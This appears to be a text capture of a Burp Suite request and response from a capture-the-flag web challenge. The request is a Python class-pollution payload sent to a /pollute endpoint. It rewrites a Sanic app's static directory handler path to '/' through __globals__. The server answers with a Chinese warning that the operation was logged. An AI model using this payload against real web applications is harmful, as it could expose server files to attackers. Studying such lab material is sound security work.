 Request
Pretty Raw Hex
\n
1 POST /pollute HTTP/1.1
2 Host: 67ac987f-b075-4f5d-ba2c-66f16fa3a0dd.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 162
11
12 {
"key":
"__class__\\\\.__init__\\\\.__globals__\\\\.app.router.name_index.__mp_main__\\.static.handler.keywords.di
rectory_handler.directory._parts",
"value":[
"/"
]
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 31 Jul 2024 08:57:10 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 72
6 Connection: close
7 Alt-Svc:
8 Cache-Control: no-cache
9
10 ！！！此地禁止胡来，你的非法操作已经被记录！！！